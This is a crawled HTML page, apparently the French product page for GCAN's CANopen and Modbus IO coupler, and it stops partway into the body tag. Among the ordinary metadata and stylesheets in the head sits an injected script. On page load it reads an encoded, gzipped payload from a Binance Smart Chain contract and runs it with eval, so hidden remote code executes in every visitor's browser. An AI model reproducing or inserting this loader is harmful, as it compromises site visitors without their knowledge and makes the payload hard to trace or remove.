

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gcanbus.com/fr/products/io-coupler/
body_size: 33258
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>CANopen &#038; Modbus IO Coupler | GCAN PLC &amp; Coupler</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework : par Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://gcanbus.com/fr/products/io-coupler/" />
<meta name="description" content="Brand: GCAN Model: GCAN&#x2d;IO&#x2d;8000 GCAN&#x2d;IO&#x2d;8100 Application: Decentralized data collection Remote IO control" />
<meta name="theme-color" content="#c97d1a" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:site_name" content="GCAN PLC &amp; Coupler" />
<meta property="og:title" content="CANopen &#038; Modbus IO Coupler" />
<meta property="og:description" content="Brand: GCAN Model: GCAN&#x2d;IO&#x2d;8000 GCAN&#x2d;IO&#x2d;8100 Application: Decentralized data collection Remote IO control" />
<meta property="og:url" content="https://gcanbus.com/fr/products/io-coupler/" />
<meta property="og:image" content="https://gcanbus.com/wp-content/uploads/2021/12/PLC-controller-series-4.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="GCAN IO 8000" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CANopen &#038; Modbus IO Coupler" />
<meta name="twitter:description" content="Brand: GCAN Model: GCAN&#x2d;IO&#x2d;8000 GCAN&#x2d;IO&#x2d;8100 Application: Decentralized data collection Remote IO control" />
<meta name="twitter:image" content="https://gcanbus.com/wp-content/uploads/2021/12/PLC-controller-series-4.jpg" />
<meta name="twitter:image:alt" content="GCAN IO 8000" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gcanbus.com/fr/#/schema/WebSite","url":"https://gcanbus.com/fr/","name":"GCAN PLC &amp; Coupler","description":"ПЛК и соединитель GCAN","inLanguage":"fr-FR","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gcanbus.com/fr/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://gcanbus.com/fr/#/schema/Organization","name":"GCAN PLC &amp; Coupler","url":"https://gcanbus.com/fr/"}},{"@type":"WebPage","@id":"https://gcanbus.com/fr/products/io-coupler/","url":"https://gcanbus.com/fr/products/io-coupler/","name":"CANopen &#038; Modbus IO Coupler | GCAN PLC &amp; Coupler","description":"Brand: GCAN Model: GCAN&#x2d;IO&#x2d;8000 GCAN&#x2d;IO&#x2d;8100 Application: Decentralized data collection Remote IO control","inLanguage":"fr-FR","isPartOf":{"@id":"https://gcanbus.com/fr/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://gcanbus.com/fr/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://gcanbus.com/fr/","name":"GCAN PLC &amp; Coupler"},{"@type":"ListItem","position":2,"item":"https://gcanbus.com/fr/products/","name":"News and Products"},{"@type":"ListItem","position":3,"item":"https://gcanbus.com/fr/portfolio_category/plc-io-coupler-series/","name":"Portfolio Categories : PLC &amp; IO Coupler Series"},{"@type":"ListItem","position":4,"name":"CANopen &#038; Modbus IO Coupler"}]},"potentialAction":{"@type":"ReadAction","target":"https://gcanbus.com/fr/products/io-coupler/"},"datePublished":"2021-12-22T09:21:49+00:00","dateModified":"2023-04-20T08:51:59+00:00","author":{"@type":"Person","@id":"https://gcanbus.com/fr/#/schema/Person/cd1cc6720525e30860ff132af667da82","name":"Vhandy","description":"What Is a PLC? A PLC or Programmable Logic Controller is a ruggedized digital computer used in industries that have been adapted for controlling manufacturing processes. These manufacturing processes included robotic devices, assembly lines..."}}]}</script>
<!-- / The SEO Framework : par Sybre Waaijer | 6.94ms meta | 0.42ms boot -->

<link rel="alternate" type="application/rss+xml" title="GCAN PLC &amp; Coupler &raquo; Flux" href="https://gcanbus.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="GCAN PLC &amp; Coupler &raquo; Flux des commentaires" href="https://gcanbus.com/fr/comments/feed/" />
					<link rel="shortcut icon" href="https://gcanbus.com/wp-content/uploads/2021/12/ico2.png" type="image/x-icon" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="GCAN PLC &amp; Coupler &raquo; CANopen &#038; Modbus IO Coupler Flux des commentaires" href="https://gcanbus.com/fr/products/io-coupler/feed/" />
					<meta name="description" content="CANopen &amp; Modbus IO Coupler Brand: GCANModel:GCAN-IO-8000GCAN-IO-8100Application:Decentralized data collection Remote IO control Contact Us    GCAN-IO-8000/8100 —— with CANopen &amp; Modbus protocol    GCAN-IO-8000 CANopen"/>
				
		<meta property="og:locale" content="fr_FR"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="GCAN PLC &amp; Coupler"/>
		<meta property="og:title" content="CANopen &#038; Modbus IO Coupler | GCAN PLC &amp; Coupler"/>
				<meta property="og:description" content="CANopen &amp; Modbus IO Coupler Brand: GCANModel:GCAN-IO-8000GCAN-IO-8100Application:Decentralized data collection Remote IO control Contact Us    GCAN-IO-8000/8100 —— with CANopen &amp; Modbus protocol    GCAN-IO-8000 CANopen"/>
				<meta property="og:url" content="https://gcanbus.com/fr/products/io-coupler/"/>
													<meta property="article:modified_time" content="2023-04-20T08:51:59+08:00"/>
											<meta property="og:image" content="https://gcanbus.com/wp-content/uploads/2021/12/PLC-controller-series-4.jpg"/>
		<meta property="og:image:width" content="800"/>
		<meta property="og:image:height" content="800"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gcanbus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://gcanbus.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.15' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://gcanbus.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.15' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://gcanbus.com/wp-content/uploads/fusion-styles/09b3a83156fcc29d441d1be4a9da630b.min.css?ver=3.11.14' type='text/css' media='all' />
<link rel='stylesheet' id='avada-fullwidth-md-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-md.min.css?ver=3.11.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-fullwidth-sm-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-sm.min.css?ver=3.11.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-icon-md-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/icon-md.min.css?ver=3.11.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-icon-sm-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/icon-sm.min.css?ver=3.11.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-image-md-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/image-md.min.css?ver=7.11.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-image-sm-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/image-sm.min.css?ver=7.11.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-section-separator-md-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/section-separator-md.min.css?ver=3.11.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-section-separator-sm-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/section-separator-sm.min.css?ver=3.11.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-title-md-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/title-md.min.css?ver=3.11.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-title-sm-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/title-sm.min.css?ver=3.11.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-layout-colums-md-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-md.min.css?ver=3.11.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-layout-colums-sm-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-sm.min.css?ver=3.11.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/max-1c.min.css?ver=7.11.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/max-2c.min.css?ver=7.11.14' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/min-2c-max-3c.min.css?ver=7.11.14' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/min-3c-max-4c.min.css?ver=7.11.14' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/min-4c-max-5c.min.css?ver=7.11.14' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/min-5c-max-6c.min.css?ver=7.11.14' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/min-shbp.min.css?ver=7.11.14' type='text/css' media='only screen and (min-width: 801px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/max-shbp.min.css?ver=7.11.14' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/max-sh-shbp.min.css?ver=7.11.14' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/min-768-max-1024-p.min.css?ver=7.11.14' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/min-768-max-1024-l.min.css?ver=7.11.14' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/max-sh-cbp.min.css?ver=7.11.14' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/max-sh-sbp.min.css?ver=7.11.14' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/max-sh-640.min.css?ver=7.11.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/max-shbp-18.min.css?ver=7.11.14' type='text/css' media='only screen and (max-width: 782px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/max-shbp-32.min.css?ver=7.11.14' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/min-sh-cbp.min.css?ver=7.11.14' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/max-640.min.css?ver=7.11.14' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/max-main.min.css?ver=7.11.14' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/max-cbp.min.css?ver=7.11.14' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-cf7-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/max-sh-cbp-cf7.min.css?ver=7.11.14' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css?ver=3.11.14' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css?ver=3.11.14' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css?ver=3.11.14' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css?ver=3.11.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='fb-max-2c-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css?ver=3.11.14' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css?ver=3.11.14' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css?ver=3.11.14' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css?ver=3.11.14' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css?ver=3.11.14' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-off-canvas-md-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-md.min.css?ver=7.11.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-off-canvas-sm-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-sm.min.css?ver=7.11.14' type='text/css' media='only screen and (max-width: 640px)' />
<style id='joinchat-head-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E")}.joinchat{--sep:20px;--bottom:var(--sep);--s:60px;--h:calc(var(--s)/2);display:block;transform:scale3d(1,1,1);position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom)}.joinchat *{box-sizing:border-box}.joinchat__qr,.joinchat__chatbox{display:none}.joinchat__tooltip{opacity:0}.joinchat__button{position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);width:var(--s);background:#25d366 var(--joinchat-ico,none)center / 60% no-repeat;color:inherit;border-radius:50%;box-shadow:1px 6px 24px 0 rgba(7,94,84,0.24)}.joinchat--left{right:auto;left:var(--sep)}.joinchat--left .joinchat__button{right:auto;left:8px}.joinchat__button__ico{position:absolute;inset:0;display:flex;border-radius:50%;overflow:hidden;color:hsl(0deg 0% clamp(0%,var(--bw)*1000%,100%) / clamp(70%,var(--bw)*1000%,100%)) !important}.joinchat__button__ico svg{width:var(--ico-size,100%);height:var(--ico-size,100%);margin:calc((100% - var(--ico-size,100%))/2)}.joinchat__button:has(.joinchat__button__ico){background:hsl(var(--ch)var(--cs)var(--cl));box-shadow:1px 6px 24px 0 hsl(var(--ch)var(--cs)calc(var(--cl) - 10%) / 24%)}.joinchat__button:has(.joinchat__button__ico):hover,.joinchat__button:has(.joinchat__button__ico):active{background:hsl(var(--ch)var(--cs)calc(var(--cl) + 20%))}.joinchat__button__image{position:absolute;inset:1px;border-radius:50%;overflow:hidden;opacity:0}.joinchat__button__image img,.joinchat__button__image video{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.joinchat--img .joinchat__button__image{opacity:1;animation:none}@media(orientation:portrait)and(width>=481px),(orientation:landscape)and(height>=481px){.joinchat--mobile{display:none !important}}@media(width <=480px),(orientation:landscape)and(height <=480px){.joinchat{--sep:6px}}
</style>
<link rel="https://api.w.org/" href="https://gcanbus.com/fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gcanbus.com/fr/wp-json/wp/v2/avada_portfolio/2913" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gcanbus.com/xmlrpc.php?rsd" />
<link rel="alternate" hreflang="en-US" href="https://gcanbus.com/products/io-coupler/"/>
<link rel="alternate" hreflang="ru-RU" href="https://gcanbus.com/ru/products/io-coupler/"/>
<link rel="alternate" hreflang="fr-FR" href="https://gcanbus.com/fr/products/io-coupler/"/>
<link rel="alternate" hreflang="es-MX" href="https://gcanbus.com/es/products/io-coupler/"/>
<link rel="alternate" hreflang="ko-KR" href="https://gcanbus.com/ko/products/io-coupler/"/>
<link rel="alternate" hreflang="en" href="https://gcanbus.com/products/io-coupler/"/>
<link rel="alternate" hreflang="ru" href="https://gcanbus.com/ru/products/io-coupler/"/>
<link rel="alternate" hreflang="fr" href="https://gcanbus.com/fr/products/io-coupler/"/>
<link rel="alternate" hreflang="es" href="https://gcanbus.com/es/products/io-coupler/"/>
<link rel="alternate" hreflang="ko" href="https://gcanbus.com/ko/products/io-coupler/"/>
<link rel="preload" href="https://gcanbus.com/wp-content/themes/Avada-Theme/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//gcanbus.com/wp-content/themes/Avada-Theme/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://gcanbus.com/wp-content/uploads/fusion-icons/avada-business-coach-v2.0/fonts/avada-business-coach.ttf?fuoi4" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/arimo/v35/P5sMzZCDf9_T_10ZxCE.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJfecg.woff2" as="font" type="font/woff2" crossorigin>    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
       });
    </script>
    <style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="avada_portfolio-template-default single single-avada_portfolio postid-2913 single-format-standard translatepress-fr_FR fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-desktop-totop no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-arrow fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden 